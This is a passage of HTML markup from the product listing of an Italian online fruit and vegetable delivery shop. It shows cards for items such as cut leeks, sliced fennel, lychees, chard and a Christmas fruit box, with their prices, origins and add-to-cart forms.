		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>05025</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/verdura-pronto-uso/13802-porri-a-rondelle-4-gamma-200-gr.html">PORRI A RONDELLE 4 GAMMA 200 GR</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999866,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999866,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13802&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Porri a rondelle pronti all&#039;uso.
Provenienza in base alla disponibilità: Italia, Paesi Bassi, Germania, Francia.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">2,99 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13802" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/verdura-pronto-uso/13802-porri-a-rondelle-4-gamma-200-gr.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13798" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/verdura-pronto-uso/13798-finocchio-fette-4-g-400-gr.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/verdura-pronto-uso/13798-finocchio-fette-4-g-400-gr.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6227-home_default/finocchio-fette-4-g-400-gr.jpg"
					alt = "FINOCCHIO FETTE 4 G 400 GR"
					data-full-size-image-url = "https://fumagallidelivery.com/6227-large_default/finocchio-fette-4-g-400-gr.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>05021</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/verdura-pronto-uso/13798-finocchio-fette-4-g-400-gr.html">FINOCCHIO FETTE 4 G 400 GR</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999938,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999938,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13798&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Finocchi a fette pronti all&#039;uso.
Provenienza in base alla disponibilità: Italia. CAT: I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">2,69 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13798" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/verdura-pronto-uso/13798-finocchio-fette-4-g-400-gr.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13784" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/altra-verdura/13784-cavolo-cappuccio-a-cuore.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/altra-verdura/13784-cavolo-cappuccio-a-cuore.html" class="thumbnail product-thumbnail">
				
				        <span class="fmm_title_text_sticker fmm_sticker_base_span"  onclick="window.location='https://fumagallidelivery.com/1410-novita'"style="text-align:left;width:auto;display: inline-block; z-index: 9;position: absolute; left: 6px; top: 6px;width:15%;"><span style="background-color:#8bcc00;color:#ffffff;font-family:Arial;font-size:10px;"><i>SPECIALITÁ</i></span>
        </span>
    <style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6250-home_default/cavolo-cappuccio-a-cuore.jpg"
					alt = "CAVOLO CAPPUCCIO A CUORE"
					data-full-size-image-url = "https://fumagallidelivery.com/6250-large_default/cavolo-cappuccio-a-cuore.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>03125</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/altra-verdura/13784-cavolo-cappuccio-a-cuore.html">CAVOLO CAPPUCCIO A CUORE</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:999864.7,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:999864.7,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13784&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza in base alla disponibilità: Italia. CAT:I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">2,00 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13784" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/altra-verdura/13784-cavolo-cappuccio-a-cuore.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13756" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/esotica/13756-uva-paradiso-litchi-a-peso.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/esotica/13756-uva-paradiso-litchi-a-peso.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6273-home_default/uva-paradiso-litchi-a-peso.jpg"
					alt = "UVA PARADISO LITCHI A PESO"
					data-full-size-image-url = "https://fumagallidelivery.com/6273-large_default/uva-paradiso-litchi-a-peso.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>01750</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/esotica/13756-uva-paradiso-litchi-a-peso.html">UVA PARADISO LITCHI A PESO</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:999975.7,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:999975.7,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13756&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza in base alla disponibilità: Mozambico.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">5,00 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13756" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/esotica/13756-uva-paradiso-litchi-a-peso.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13636" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/altra-verdura/13636-biete-costine.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/altra-verdura/13636-biete-costine.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6032-home_default/biete-costine.jpg"
					alt = "BIETE COSTINE"
					data-full-size-image-url = "https://fumagallidelivery.com/6032-large_default/biete-costine.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>01979</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/altra-verdura/13636-biete-costine.html">BIETE COSTINE</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:999745.9,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:999745.9,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13636&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						PROVENIENZA ITALIA.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">3,30 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13636" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/altra-verdura/13636-biete-costine.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13407" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/insalate/13407-cicorino-grumulo-nostrana-100-gr.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/insalate/13407-cicorino-grumulo-nostrana-100-gr.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/5823-home_default/cicorino-grumulo-nostrana-100-gr.jpg"
					alt = "CICORINO GRUMULO NOSTRANA..."
					data-full-size-image-url = "https://fumagallidelivery.com/5823-large_default/cicorino-grumulo-nostrana-100-gr.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>02802</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/insalate/13407-cicorino-grumulo-nostrana-100-gr.html">CICORINO GRUMULO NOSTRANA 100 GR</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:99962,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:99962,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13407&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza in base alla disponibilità: Italia.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">2,05 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13407" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/insalate/13407-cicorino-grumulo-nostrana-100-gr.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13373" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/regali/13373-christmas-box-8990.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/regali/13373-christmas-box-8990.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6323-home_default/christmas-box-8990.jpg"
					alt = "CHRISTMAS BOX 89.90"
					data-full-size-image-url = "https://fumagallidelivery.com/6323-large_default/christmas-box-8990.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>04640</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/regali/13373-christmas-box-8990.html">CHRISTMAS BOX 89.90</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:99999995,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:99999995,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13373&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Composizione di frutta fresca di stagione selezionata e frutta esotica natalizia con l&#039;aggiunta di datteri, frutta secca, frutta disidratata, lenticchie di Castelluccio.

** l&#039;immagine è a scopo puramente illustrativo

Provenienza in base alla disponibilità: Italia, Spagna, Costa Rica, Messico, Colombia, Mozambico, Brasile, Perù, USA.

					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">89,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13373" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/regali/13373-christmas-box-8990.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                    </div>
    </div>

			</div>
		</div> 
	</div> 
</div><div class="vc_row-full-width"></div><!-- Row Backgrounds {} --><div class="upb_no_bg" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="false" data-rtl="false"   ></div><div class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<style>.vc_custom_1661778044050{padding-top: 60px !important;padding-bottom: 0px !important;}</style><div class="vc_custom_heading wpb_content_element   vc_custom_1661778044050" ><h3 style="font-size: 55px;color: #333333;text-align: center;font-family:Raleway;font-weight:700;font-style:normal">Come funziona</h3></div>
			</div>
		</div> 
	</div> 
</div><style>.vc_custom_1614692153951{margin-top: 0px !important;padding-right: 10% !important;padding-left: 10% !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  vc_custom_1614692153951">
	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
